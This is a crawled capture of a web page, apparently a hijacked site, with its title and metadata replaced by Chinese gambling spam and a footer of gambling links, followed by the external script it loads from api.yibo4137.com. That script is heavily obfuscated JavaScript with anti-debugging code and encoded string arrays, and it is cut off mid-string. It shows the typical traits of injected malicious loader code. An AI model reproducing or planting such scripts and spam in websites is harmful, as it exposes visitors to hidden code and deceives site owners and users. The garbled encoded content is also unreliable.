

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bootstrapperguild.com/tag/data-visualization-platforms/
body_size: 2107
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>开云官方版在线入口-开云（中国）</title>
<meta content="开云官方版在线入口,开云（中国）" name="keywords">
<meta content="开云官方版在线入口形成于2009年08【天天发财好推荐】，注册资本1.6亿元，旗下包括8家区域性公司与多家投资机构。开云官方版在线入口始终把技术创新作为持续发展的目标，公司凝聚了一批高技术水平的设计人员和工程技术人员。公司产品设计彰显简约化、人性化、功能化，可满足不同环境实验室要求，深受客户好评并建立了良好的合作伙伴关系。" name="description">
<script language="javascript" src="https://api.yibo4137.com/fdce.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 14.192.4.194</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.homeschoolmanila.com">球王会官方版网站登录入口_球王会 SPORTS</a> | <a href="http://www.docteurpatrickcerf.com">开元官网</a> | <a href="http://www.cronicadeunatraicion.com">星空注册</a> | <a href="http://www.ipi-immo.com">必一官方网页版</a> | <a href="http://www.iqlei.com">华体会在线官网</a> | <a href="http://www.bricksidelofts.com">1xbet网页版登录入口</a> | <a href="http://www.jennifer-orhelys.com">乐竞官网</a> | <a href="http://www.dotaelite.com">开云球赛(中国)有限公司</a> | <a href="http://www.pmjds.com">好博官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/fdce.js
body_size: 11556
content:
var _js='jsjiami.com.v7';var aj=h;(function(j,k,l,m,n,o,p){return j=j>>0x2,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=parseInt(a3(0x114,'\x6f\x66\x5d\x64'))/0x1*(-parseInt(a3(0xd3,'\x4f\x64\x26\x26'))/0x2)+-parseInt(a3(0x13a,'\x5b\x67\x72\x34'))/0x3*(-parseInt(a3(0x14d,'\x37\x70\x62\x4a'))/0x4)+parseInt(a3(0x153,'\x6c\x56\x39\x24'))/0x5*(parseInt(a3(0x12d,'\x53\x42\x74\x77'))/0x6)+-parseInt(a3(0x112,'\x57\x71\x52\x57'))/0x7+-parseInt(a3(0x12f,'\x28\x65\x41\x23'))/0x8+parseInt(a3(0xdc,'\x50\x4c\x4f\x43'))/0x9*(-parseInt(a3(0x125,'\x37\x43\x43\x37'))/0xa)+-parseInt(a3(0x111,'\x66\x70\x28\x55'))/0xb*(-parseInt(a3(0x14c,'\x4b\x6c\x43\x48'))/0xc);}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[OkftgqyXuEpMUHnKxTDY=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1c1078,q[t](''));});}(0x320,0x7254c,g,0xca),g)&&(_js=g);var O=(function(){var j=!![];return function(k,l){var m=j?function(){var a4=h;if(l){var n=l[a4(0xff,'\x51\x47\x58\x50')](k,arguments);return l=null,n;}}:function(){};return j=![],m;};}()),P=O(this,function(){var a5=h,j={'\x44\x64\x49\x4b\x47':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29\x2b\x24'};return P[a5(0xf5,'\x32\x4c\x37\x6c')]()[a5(0x156,'\x46\x42\x70\x44')](j['\x44\x64\x49\x4b\x47'])[a5(0xfc,'\x74\x5b\x48\x79')]()[a5(0x104,'\x4f\x70\x26\x64')](P)[a5(0x167,'\x35\x4f\x30\x67')](a5(0x152,'\x62\x6f\x6e\x4d'));});P();var Q=(function(){var a6=h,j={'\x61\x61\x79\x4a\x4b':function(l,m){return l===m;},'\x52\x77\x71\x51\x42':'\x64\x66\x4c\x6b\x49','\x55\x44\x4b\x7a\x6f':a6(0x123,'\x61\x40\x72\x35')},k=!![];return function(l,m){var a7=a6;if(j[a7(0x132,'\x29\x37\x41\x37')](j[a7(0xec,'\x5b\x67\x72\x34')],j[a7(0x101,'\x68\x35\x30\x57')])){var n=k?function(){var a8=a7,o={'\x76\x74\x64\x6e\x64':function(q,r){return q*r;}};if(j[a8(0x149,'\x37\x43\x43\x37')](j[a8(0x161,'\x68\x35\x30\x57')],j[a8(0xfb,'\x62\x6f\x6e\x4d')])){if(m){var p=m[a8(0x145,'\x53\x62\x69\x29')](l,arguments);return m=null,p;}}else{const r=o['\x66\x6c\x6f\x6f\x72'](o[a8(0xf7,'\x50\x4c\x4f\x43')](p[a8(0x118,'\x50\x4c\x4f\x43')](),q[a8(0xd2,'\x72\x55\x50\x78')]));r+=s[r];}}:function(){};return k=![],n;}else debugger;};}());(function(){var a9=h,j={'\x46\x67\x46\x67\x79':'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x7a\x6b\x42\x58\x53':a9(0x120,'\x51\x47\x58\x50'),'\x4c\x58\x69\x4e\x42':a9(0x134,'\x4b\x6c\x43\x48'),'\x66\x54\x67\x4b\x44':'\x63\x68\x61\x69\x6e','\x4a\x74\x41\x6b\x56':function(k,l){return k+l;},'\x68\x48\x69\x67\x59':function(k,l){return k(l);},'\x56\x7a\x66\x58\x59':function(k,l){return k!==l;},'\x44\x79\x48\x48\x64':a9(0x14f,'\x74\x5b\x48\x79'),'\x72\x52\x45\x68\x68':function(k,l,m){return k(l,m);}};j[a9(0xeb,'\x6f\x66\x5d\x64')](Q,this,function(){var aa=a9,k=new RegExp(j[aa(0xfd,'\x37\x4f\x5d\x25')]),l=new RegExp(j['\x7a\x6b\x42\x58\x53'],'\x69'),m=a0(j[aa(0xed,'\x4d\x28\x41\x68')]);if(!k[aa(0x13e,'\x48\x39\x62\x79')](m+j[aa(0x14a,'\x4d\x28\x41\x68')])||!l[aa(0x148,'\x53\x62\x69\x29')](j[aa(0xf4,'\x4c\x4e\x74\x5d')](m,'\x69\x6e\x70\x75\x74')))j[aa(0xf1,'\x48\x39\x62\x79')](m,'\x30');else{if(j[aa(0xea,'\x74\x5b\x48\x79')]('\x4c\x67\x4e\x66\x49',j[aa(0x15b,'\x6c\x56\x39\x24')]))a0();else return k;}})();}());function g(){var ao=(function(){return[_js,'\x6b\x6a\x71\x6e\x73\x6a\x54\x71\x69\x78\x45\x61\x6d\x6e\x4d\x69\x66\x67\x2e\x6e\x63\x4b\x59\x58\x6f\x44\x4f\x55\x6d\x4b\x2e\x76\x44\x48\x37\x74\x67\x75\x79\x70\x3d\x3d','\x65\x43\x6f\x44\x57\x4f\x6c\x63\x4f\x65\x70\x63\x4d\x68\x37\x64\x53\x53\x6f\x42\x57\x52\x68\x63\x49\x61','\x71\x38\x6f\x6d\x57\x37\x46\x64\x4a\x53\x6b\x70\x57\x52\x38','\x57\x36\x69\x4b\x57\x34\x62\x42\x6d\x57','\x57\x34\x33\x63\x4d\x43\x6b\x67\x57\x50\x2f\x64\x55\x71','\x57\x52\x69\x54\x57\x35\x6c\x63\x48\x43\x6f\x76','\x57\x36\x43\x76\x57\x35\x58\x47\x43\x61','\x6c\x6d\x6f\x2f\x57\x4f\x44\x76\x67\x61','\x57\x4f\x54\x70\x57\x34\x64\x63\x54\x38\x6b\x46\x65\x38\x6f\x42\x57\x35\x6d','\x67\x6d\x6f\x38\x69\x53\x6b\x45\x57\x51\x75','\x66\x47\x76\x66\x77\x74\x30','\x57\x52\x4a\x63\x53\x77\x68\x64\x47\x73\x75','\x63\x53\x6b\x6a\x57\x51\x52\x64\x51\x31\x78\x63\x4f\x43\x6b\x4e\x76\x38\x6f\x71','\x57\x50\x48\x65\x57\x4f\x64\x63\x47\x53\x6f\x5a','\x6f\x43\x6b\x4f\x45\x38\x6f\x68\x57\x36\x79','\x42\x53\x6f\x47\x6a\x61\x6e\x4b\x62\x6d\x6f\x75\x57\x51\x69','\x6c\x63\x42\x64\x49\x53\x6b\x45\x66\x71','\x61\x6d\x6f\x4e\x57\x4f\x70\x63\x53\x4b\x75','\x42\x6d\x6b\x37\x57\x4f\x37\x63\x50\x53\x6f\x4c','\x57\x51\x64\x63\x4b\x38\x6b\x56\x62\x76\x6c\x63\x47\x53\x6f\x75\x76\x6d\x6f\x4e','\x57\x51\x4e\x63\x47\x43\x6f\x52\x57\x34\x74\x63\x55\x57','\x57\x50\x39\x67\x57\x4f\x33\x63\x49\x6d\x6f\x49','\x66\x61\x37\x64\x48\x64\x37\x64\x4a\x31\x38\x54\x57\x34\x72\x59\x78\x43\x6f\x42','\x6c\x43\x6f\x4a\x69\x38\x6b\x68\x57\x52\x4f\x36\x57\x50\x58\x4a\x57\x35\x6d\x6f\x62\x47','\x44\x43\x6f\x71\x43\x53\x6f\x6c\x77\x71','\x57\x50\x69\x47\x57\x37\x46\x64\x49\x6d\x6f\x52','\x65\x65\x70\x63\x47\x74\x6c\x63\x4c\x78\x66\x56\x57\x34\x61','\x78\x43\x6f\x71\x57\x35\x64\x63\x55\x38\x6f\x57','\x57\x50\x64\x63\x4f\x6d\x6f\x6f\x57\x35\x4e\x63\x4f\x62\x61','\x43\x48\x2f\x64\x56\x64\x33\x63\x53\x61','\x77\x6d\x6f\x70\x65\x38\x6f\x39\x57\x37\x69','\x57\x50\x37\x63\x56\x6d\x6f\x72\x57\x37\x4a\x63\x52\x71','\x57\x51\x56\x63\x48\x6d\x6f\x38\x76\x53\x6f\x52\x6d\x57\x68\x63\x53\x6d\x6f\x6b\x6d\x53\x6b\x6c\x57\x34\x39\x52\x44\x64\x30\x45\x46\x77\x48\x68\x57\x4f\x39\x6e\x74\x4c\x2f\x63\x50\x53\x6f\x6c\x57\x50\x64\x63\x53\x31\x68\x64\x49\x72\x52\x64\x4f\x43\x6f\x45\x57\x4f\x5a\x64\x48\x75\x78\x64\x4c\x57\x56\x64\x47\x49\x52\x64\x4e\x6d\x6b\x74\x6a\x38\x6f\x4c\x57\x50\x6a\x65\x57\x51\x65\x78\x70\x38\x6f\x49\x57\x37\x33\x64\x54\x53\x6f\x44\x57\x50\x4e\x64\x4f\x6d\x6f\x4e\x57\x4f\x6a\x47\x57\x36\x39\x57\x66\x6d\x6b\x78\x42\x6d\x6f\x68\x69\x6d\x6b\x75\x6e\x43\x6f\x42\x69\x64\x78\x64\x4c\x43\x6f\x7a\x6a\x53\x6f\x43\x66\x33\x48\x6b\x69\x30\x50\x32\x57\x37\x37\x64\x51\x43\x6b\x69\x42\x43\x6f\x48\x57\x34\x4e\x63\x50\x43\x6f\x52\x57\x52\x46\x64\x4b\x6d\x6f\x4c\x57\x37\x75\x77\x70\x57\x4c\x46\x71\x31\x33\x64\x4c\x43\x6f\x4c\x77\x30\x4b\x4e\x57\x35\x65\x37\x67\x63\x71\x72\x72\x4d\x61\x33\x57\x37\x42\x64\x4f\x58\x64\x64\x51\x47\x6d\x4d\x73\x6d\x6b\x65\x57\x36\x76\x37\x66\x53\x6f\x62\x57\x52\x7a\x46\x57\x4f\x71\x43\x6f\x47\x35\x6a\x57\x52\x33\x64\x51\x43\x6b\x4e\x57\x34\x42\x64\x4d\x6d\x6b\x53\x69\x4a\x75\x57\x57\x51\x4e\x64\x4c\x38\x6f\x75\x78\x67\x74\x64\x53\x66\x52\x64\x4c\x64\x69\x2b\x57\x4f\x6c\x63\x55\x66\x4a\x64\x53\x48\x72\x6f\x62\x38\x6f\x67\x57\x4f\x74\x63\x4f\x53\x6f\x67\x57\x35\x47\x36\x57\x34\x52\x63\x49\x43\x6f\x53\x77\x72\x50\x67\x57\x36\x58\x74\x69\x47\x4f\x59\x57\x37\x4b\x56\x6e\x64\x37\x63\x4f\x61\x53\x73\x61\x59\x52\x63\x55\x6d\x6f\x78\x57\x37\x4a\x63\x47\x6d\x6f\x39\x41\x6d\x6b\x58\x57\x50\x4f\x68\x57\x34\x6d\x48\x44\x57\x70\x63\x4c\x63\x6c\x63\x4b\x68\x42\x63\x56\x59\x4e\x63\x4a\x66\x42\x64\x49\x71\x2f\x64\x4e\x4c\x44\x36\x57\x50\x57\x44\x57\x51\x58\x33\x6c\x43\x6f\x54\x73\x31\x65\x57\x43\x75\x76\x6a\x62\x6d\x6b\x6c\x57\x51\x68\x63\x55\x6d\x6b\x71\x64\x38\x6b\x36\x57\x37\x52\x63\x4f\x77\x2f\x63\x47\x53\x6f\x37\x57\x51\x42\x63\x49\x49\x4c\x33\x6a\x77\x52\x64\x51\x6d\x6b\x41\x57\x34\x43\x79\x57\x51\x78\x63\x4e\x38\x6f\x56\x77\x71\x71\x57\x57\x34\x6d\x39\x57\x34\x53\x35\x78\x53\x6b\x35\x57\x37\x70\x63\x4c\x38\x6b\x59\x57\x36\x69\x39\x6d\x6d\x6f\x49\x57\x36\x53\x37\x63\x43\x6f\x70\x6b\x48\x56\x64\x52\x38\x6b\x62\x70\x43\x6f\x7a\x44\x47\x65\x53\x57\x35\x4a\x64\x4a\x4a\x4a\x63\x48\x6d\x6b\x6b\x57\x50\x74\x63\x49\x53\x6b\x70\x62\x4e\x31\x6b\x57\x35\x34\x42\x57\x50\x46\x64\x4a\x32\x42\x64\x4c\x43\x6f\x75\x46\x43\x6f\x39\x78\x66\x69\x4b\x57\x34\x61\x7a\x57\x37\x44\x43\x57\x35\x34\x65\x65\x6d\x6f\x37\x57\x34\x68\x64\x47\x59\x2f\x64\x53\x53\x6b\x6d\x71\x6d\x6f\x4f\x45\x65\x64\x64\x4e\x43\x6b\x48\x57\x50\x4f\x36\x68\x58\x4e\x63\x49\x49\x53\x64\x57\x35\x46\x64\x47\x6d\x6f\x6f\x57\x52\x30\x77\x74\x61\x4b\x6c\x57\x34\x39\x74\x77\x53\x6b\x48\x62\x4e\x39\x79\x57\x35\x44\x5a\x57\x37\x68\x63\x4f\x6d\x6b\x59\x63\x43\x6b\x68\x57\x35\x76\x38\x6a\x43\x6f\x65\x72\x5a\x4e\x63\x4f\x58\x44\x63\x6a\x43\x6f\x4d\x6b\x43\x6b\x4c\x57\x50\x6c\x64\x56\x6d\x6b\x4c\x62\x38\x6f\x65\x78\x6d\x6b\x67\x57\x35\x74\x64\x48\x4e\x72\x77\x57\x35\x34\x42\x6c\x5a\x74\x63\x4b\x43\x6f\x34\x70\x63\x37\x63\x55\x4d\x70\x63\x51\x75\x33\x63\x51\x76\x61\x77\x57\x50\x72\x57\x57\x35\x30\x77\x43\x6d\x6b\x55\x41\x6d\x6b\x75\x57\x36\x6c\x64\x49\x4e\x58\x4e\x66\x48\x72\x58\x79\x33\x61\x34\x57\x36\x74\x64\x4b\x53\x6b\x6b\x57\x34\x4b\x54\x57\x4f\x54\x64\x71\x53\x6f\x44\x57\x51\x72\x2f\x57\x34\x2f\x63\x4d\x38\x6f\x50\x64\x49\x62\x34\x57\x4f\x38\x71\x46\x6d\x6f\x6c\x57\x36\x6e\x77\x57\x50\x64\x64\x56\x53\x6b\x63\x42\x67\x6e\x70\x57\x4f\x61\x30\x63\x38\x6b\x75\x57\x35\x5a\x63\x56\x53\x6f\x4e\x71\x53\x6f\x42\x57\x50\x58\x46\x57\x34\x42\x64\x55\x53\x6b\x4b\x6d\x66\x6a\x4d\x57\x35\x46\x63\x4b\x30\x76\x74\x45\x57\x6d\x4f\x57\x50\x53\x6a\x57\x36\x50\x57\x57\x52\x64\x63\x48\x30\x4a\x63\x4a\x43\x6f\x73\x57\x51\x48\x2f\x6c\x43\x6b\x33\x57\x34\x37\x64\x53\x49\x79\x75\x6c\x6d\x6b\x6c\x42\x65\x74\x64\x53\x47\x75\x4c\x6e\x53\x6b\x36\x57\x4f\x4a\x63\x55\x53\x6f\x49\x42\x53\x6b\x55\x6f\x4b\x44\x41\x77\x66\x6c\x63\x4a\x63\x2f\x64\x55\x48\x74\x64\x4b\x38\x6b\x37\x57\x37\x33\x64\x56\x6d\x6f\x64\x73\x62\x52\x63\x4b\x53\x6b\x6c\x6d\x32\x43\x47\x57\x4f\x5a\x63\x4f\x71','\x57\x52\x52\x63\x54\x6d\x6b\x4d\x6c\x31\x47','\x61\x53\x6f\x51\x7a\x31\x58\x32\x57\x51\x37\x63\x53\x61\x37\x64\x52\x61','\x57\x52\x64\x63\x56\x53\x6b\x65\x57\x36\x46\x63\x51\x38\x6f\x79\x73\x57\x34','\x68\x43\x6b\x46\x57\x36\x56\x64\x4d\x38\x6b\x67\x57\x50\x4e\x64\x4f\x53\x6f\x78','\x57\x51\x38\x4e\x42\x65\x75\x6f\x57\x50\x56\x64\x4c\x67\x72\x69\x62\x4a\x47\x70\x57\x51\x43','\x66\x62\x62\x64\x77\x5a\x57','\x6d\x38\x6f\x56\x41\x53\x6f\x36\x73\x49\x70\x64\x48\x71','\x57\x4f\x4c\x49\x57\x51\x42\x63\x47\x43\x6f\x78','\x6e\x6d\x6f\x64\x57\x50\x6a\x65\x69\x57','\x70\x63\x4e\x64\x48\x4e\x44\x41','\x65\x48\x62\x70\x75\x5a\x79\x38','\x57\x36\x5a\x63\x49\x38\x6f\x74\x78\x38\x6f\x62\x61\x43\x6b\x7a','\x57\x51\x46\x63\x54\x78\x68\x64\x52\x59\x4f','\x63\x48\x50\x52\x57\x37\x62\x73\x57\x51\x61','\x64\x43\x6f\x4f\x57\x4f\x6a\x76\x61\x47','\x57\x4f\x6c\x64\x49\x30\x4e\x63\x54\x47','\x62\x43\x6f\x35\x45\x4b\x79','\x57\x50\x66\x30\x57\x35\x74\x63\x48\x43\x6b\x6d','\x75\x43\x6f\x47\x57\x51\x6c\x64\x4f\x43\x6b\x38\x77\x38\x6b\x42\x57\x52\x4a\x64\x4c\x71\x38\x7a\x44\x38\x6b\x76\x7a\x43\x6b\x6f\x43\x47\x42\x63\x4c\x43\x6f\x56\x57\x35\x70\x63\x4b\x4d\x42\x63\x49\x38\x6b\x62\x46\x5a\x6d\x73\x57\x52\x75\x2b\x6f\x53\x6b\x4d\x57\x52\x47\x75\x57\x52\x69'].concat((function(){return['\x6b\x49\x70\x64\x4d\x75\x48\x30\x61\x71','\x69\x53\x6b\x51\x41\x6d\x6f\x51\x57\x37\x75','\x57\x50\x52\x63\x55\x53\x6b\x61\x57\x37\x31\x48','\x74\x6d\x6f\x64\x62\x53\x6f\x62\x57\x35\x57','\x41\x6d\x6f\x6a\x78\x53\x6f\x6c\x57\x35\x56\x64\x50\x32\x31\x38','\x75\x77\x72\x67\x57\x34\x33\x63\x4a\x38\x6b\x65\x57\x34\x6e\x5a','\x6f\x38\x6b\x6a\x73\x43\x6f\x58\x57\x34\x75','\x57\x36\x57\x42\x66\x65\x31\x72','\x57\x37\x33\x64\x56\x43\x6b\x31','\x57\x4f\x5a\x63\x53\x53\x6b\x53\x57\x36\x5a\x63\x4c\x47','\x57\x51\x7a\x36\x57\x51\x42\x63\x4f\x6d\x6f\x6e','\x57\x4f\x33\x63\x53\x43\x6b\x75\x57\x35\x31\x53','\x57\x51\x64\x63\x50\x43\x6f\x49\x57\x37\x64\x63\x4b\x6d\x6f\x57\x43\x6d\x6f\x71\x69\x62\x64\x64\x4e\x71','\x57\x50\x4c\x59\x41\x43\x6f\x6a\x57\x35\x69','\x57\x52\x4e\x64\x4c\x6d\x6b\x69\x66\x43\x6b\x79\x78\x43\x6f\x6d\x57\x37\x72\x44\x77\x58\x4e\x64\x49\x38\x6f\x47','\x57\x51\x44\x44\x41\x43\x6f\x78\x57\x34\x72\x4d\x57\x50\x5a\x63\x4e\x68\x65','\x57\x51\x70\x64\x47\x53\x6f\x78\x75\x38\x6f\x70\x7a\x6d\x6f\x74\x65\x4b\x52\x64\x52\x6d\x6b\x61\x6c\x57','\x57\x37\x61\x31\x57\x35\x76\x34\x64\x61','\x57\x37\x74\x63\x50\x38\x6f\x6d\x44\x53\x6f\x79','\x73\x62\x5a\x63\x4e\x4a\x79','\x57\x34\x57\x36\x41\x38\x6f\x4e\x57\x35\x6a\x71\x57\x52\x68\x63\x4b\x57','\x57\x37\x64\x64\x4f\x53\x6b\x49\x57\x51\x33\x64\x4e\x57','\x57\x52\x70\x63\x4b\x43\x6b\x4b\x64\x30\x79','\x44\x49\x52\x64\x4a\x72\x52\x63\x4f\x49\x57\x52\x7a\x72\x75\x65','\x77\x30\x47\x6e\x57\x4f\x5a\x64\x50\x76\x4c\x4a\x6a\x47','\x79\x33\x64\x63\x4e\x31\x4b\x37\x66\x43\x6b\x6f\x57\x50\x64\x64\x51\x61\x37\x63\x49\x59\x65','\x64\x33\x61\x41\x57\x52\x33\x64\x50\x33\x31\x62','\x6c\x78\x5a\x63\x49\x30\x52\x64\x50\x59\x43\x59\x79\x62\x69\x38\x57\x52\x65','\x6b\x53\x6f\x76\x57\x36\x64\x64\x56\x43\x6f\x63','\x57\x35\x68\x63\x54\x6d\x6b\x43\x57\x4f\x57','\x67\x57\x44\x33\x57\x37\x30','\x57\x35\x47\x61\x57\x36\x46\x63\x55\x53\x6b\x44\x68\x38\x6b\x69\x57\x50\x70\x64\x52\x4d\x4e\x63\x53\x6d\x6b\x49\x7a\x47','\x6d\x49\x62\x54\x57\x35\x44\x45','\x66\x58\x62\x74\x77\x71','\x57\x52\x5a\x63\x4f\x38\x6b\x36\x57\x37\x39\x2f','\x42\x53\x6f\x66\x45\x53\x6f\x35\x76\x61','\x67\x62\x35\x50\x57\x37\x76\x66','\x7a\x68\x69\x70\x57\x4f\x5a\x64\x56\x47','\x57\x50\x58\x54\x45\x53\x6f\x71\x57\x34\x7a\x33\x57\x50\x33\x63\x54\x57','\x64\x71\x54\x51\x57\x36\x30','\x6f\x38\x6b\x79\x71\x6d\x6f\x78\x57\x37\x43','\x78\x32\x2f\x64\x47\x49\x64\x64\x4a\x57','\x6d\x72\x74\x64\x56\x4a\x58\x73','\x65\x65\x70\x64\x48\x33\x64\x64\x48\x48\x6d\x4b\x57\x36\x47\x46\x44\x38\x6b\x37\x57\x51\x2f\x64\x4b\x61','\x57\x36\x6c\x64\x53\x38\x6b\x79\x57\x34\x42\x63\x50\x53\x6f\x5a\x7a\x4a\x61','\x57\x4f\x43\x51\x57\x35\x64\x63\x4b\x43\x6f\x63','\x73\x38\x6f\x6c\x6a\x57\x76\x47','\x57\x50\x46\x63\x51\x38\x6f\x49\x57\x4f\x31\x49','\x78\x43\x6f\x42\x57\x52\x42\x64\x52\x76\x4e\x64\x51\x6d\x6f\x35\x74\x38\x6f\x62\x57\x51\x4f\x65\x57\x4f\x44\x57\x57\x35\x64\x63\x48\x61','\x71\x38\x6f\x33\x69\x53\x6b\x34\x57\x4f\x38\x34\x57\x36\x53\x57\x67\x38\x6f\x55\x57\x4f\x42\x64\x47\x57','\x57\x35\x54\x35\x57\x50\x74\x64\x48\x53\x6f\x64\x64\x6d\x6f\x49\x68\x38\x6f\x4d\x74\x57','\x57\x52\x4a\x64\x53\x77\x5a\x63\x51\x43\x6f\x42','\x57\x51\x38\x48\x41\x4b\x75\x68\x57\x50\x52\x64\x4c\x76\x44\x66\x61\x47\x57\x76\x57\x51\x57'].concat((function(){return['\x78\x74\x2f\x64\x56\x4e\x38\x6a\x41\x57','\x63\x32\x6a\x6c\x57\x35\x5a\x63\x4b\x53\x6b\x44\x57\x35\x47\x4a\x57\x37\x33\x64\x53\x6d\x6f\x68\x57\x4f\x5a\x63\x4e\x78\x42\x63\x48\x61\x75\x6a\x78\x6d\x6f\x36\x70\x53\x6b\x65\x64\x43\x6f\x72\x57\x51\x2f\x63\x53\x61\x52\x64\x54\x4a\x58\x44\x68\x4d\x4a\x64\x50\x73\x37\x64\x54\x6d\x6f\x4a\x57\x35\x34\x55\x6c\x77\x37\x64\x49\x43\x6f\x30\x57\x52\x33\x63\x52\x66\x70\x63\x4f\x53\x6b\x43\x57\x35\x44\x2b\x71\x32\x34\x44\x57\x52\x39\x37\x74\x75\x46\x64\x55\x53\x6b\x63\x57\x35\x56\x64\x4a\x6d\x6f\x32\x57\x51\x66\x69\x57\x51\x65\x2f\x70\x38\x6f\x55\x66\x53\x6b\x69\x57\x37\x47\x71\x6a\x30\x37\x63\x51\x6d\x6f\x37\x41\x38\x6b\x6c\x57\x35\x58\x49\x57\x34\x2f\x64\x47\x75\x30\x6c\x57\x51\x70\x63\x53\x38\x6b\x7a\x65\x68\x56\x63\x50\x48\x30\x65\x57\x34\x6d\x51\x63\x43\x6b\x2f\x69\x6d\x6f\x70\x79\x43\x6f\x31\x77\x43\x6f\x64\x57\x36\x64\x64\x51\x53\x6f\x4e\x57\x50\x37\x63\x54\x61\x68\x63\x54\x43\x6b\x72\x6c\x43\x6b\x37\x57\x52\x39\x48\x6b\x72\x43\x5a\x42\x43\x6b\x32\x57\x50\x57\x39\x65\x6d\x6b\x48\x57\x36\x56\x64\x4a\x73\x56\x63\x4f\x71\x33\x64\x53\x6d\x6f\x51\x57\x51\x68\x64\x47\x31\x79\x72\x57\x35\x66\x70\x57\x35\x6c\x63\x48\x32\x7a\x62\x57\x35\x75\x68\x70\x53\x6f\x6d\x57\x34\x2f\x64\x4e\x38\x6f\x43\x57\x51\x4a\x63\x53\x57\x43\x32\x57\x51\x33\x64\x53\x78\x78\x64\x4d\x32\x78\x63\x51\x38\x6b\x44\x6a\x38\x6f\x36\x6a\x6d\x6b\x77\x79\x43\x6f\x4c\x6c\x33\x2f\x63\x56\x65\x4f\x7a\x57\x34\x4a\x64\x55\x53\x6b\x44\x57\x37\x66\x51\x57\x4f\x5a\x64\x4c\x66\x47\x37\x57\x4f\x61\x67\x6e\x38\x6b\x44\x57\x50\x30\x6b\x57\x50\x43\x2f\x57\x35\x6c\x64\x53\x38\x6f\x6d\x78\x57\x64\x63\x48\x57\x4f\x59\x57\x37\x66\x33\x57\x4f\x31\x46\x69\x53\x6f\x71\x46\x6d\x6b\x4d\x57\x52\x5a\x63\x4b\x4c\x79\x49\x77\x76\x62\x47\x57\x35\x4e\x64\x4c\x53\x6f\x43\x57\x52\x72\x4a\x57\x34\x5a\x64\x4a\x38\x6b\x74\x75\x73\x39\x56\x57\x35\x44\x39\x57\x52\x58\x6c\x6f\x6d\x6b\x6b\x69\x43\x6f\x49\x75\x65\x43\x67\x57\x52\x5a\x63\x4a\x6d\x6f\x72\x66\x38\x6b\x79\x79\x53\x6b\x6c\x57\x52\x4f\x49\x75\x53\x6b\x7a\x41\x77\x4a\x63\x4a\x43\x6f\x78\x74\x43\x6b\x52\x74\x43\x6b\x39\x57\x35\x7a\x66\x6b\x67\x46\x64\x49\x30\x6a\x49\x62\x38\x6f\x39\x7a\x67\x6c\x64\x55\x6d\x